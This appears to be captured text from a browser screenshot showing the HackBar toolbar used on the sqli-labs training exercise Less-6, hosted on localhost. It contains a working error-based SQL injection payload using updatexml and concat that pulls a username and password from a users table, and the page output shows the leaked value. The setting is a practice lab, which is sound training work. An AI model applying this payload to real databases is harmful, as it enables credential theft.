 SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTHER▾ XSS▾ LFI▾
URL http://127.0.0.1/sqli-labs/Less-6/
URL ?id=-1" union select 1,2,updatexml(1,concat(0x7e,(select concat(username,0x7e,password)from users limit 0,1),0x7e),1)  %23
ute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
XPATH syntax error: '~Dumb~1~'
SQLI DUMB SERIES-6